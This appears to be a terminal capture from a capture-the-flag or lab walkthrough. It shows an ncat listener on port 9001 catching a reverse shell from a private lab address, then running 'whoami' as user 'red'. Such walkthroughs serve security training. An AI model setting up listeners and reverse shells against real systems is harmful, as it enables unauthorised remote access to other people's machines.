 ❯ ncat -lvnp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.143.116:37280.
bash: cannot set terminal process group (2534): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ whoami
whoami
red
red@red:~$